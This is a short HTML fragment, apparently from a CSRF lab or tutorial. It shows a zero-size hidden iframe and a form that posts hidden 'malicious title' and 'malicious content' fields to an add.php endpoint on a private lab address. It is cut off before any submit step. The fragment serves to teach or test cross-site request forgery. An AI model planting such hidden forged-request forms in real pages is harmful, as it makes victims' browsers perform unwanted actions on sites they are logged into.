 </div>
<iframe frameborder="0" name="hiddenframe" width="0px" height="0px"></iframe>
<form id="myform" name="form1" method="post" action="http://10.1.1.189/csrf-post-target/add.php"
target="hiddenframe">
<input type="hidden" name="title" value="POST方式插入恶意标题" />
<input type="hidden" name="content" value="POST方式插入恶意内容" />